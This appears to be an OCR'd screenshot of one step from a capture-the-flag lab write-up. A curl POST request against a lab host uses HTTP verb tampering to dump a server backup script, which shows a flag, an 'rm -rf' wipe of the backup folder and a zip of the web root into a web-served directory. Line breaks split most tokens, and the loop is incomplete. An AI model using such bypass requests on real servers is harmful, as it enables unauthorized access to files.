
Copy
curl — terminal
$
curl
-s
-X
 POST 
10.13.37.11
/scripts/backup_every_17min
#!/bin/bash
#
# This script performs backups of production and develop
# Backups are done every 17 minutes.
#
# AKERVA{IKNoW###VeRbTamper!nG_==}
#
SAVE_DIR=
/var/www/html/backups
while
do
  ARCHIVE_NAME=backup_$(date +%Y%m%d%H%M%S)

echo
"Erasing old backups..."
rm
-rf
$SAVE_DIR
/*

echo
"Backuping..."
zip
-r
$SAVE_DIR
/
$ARCHIVE_NAME
/var/www/html/
*

echo
"Done..."
  sleep 
1020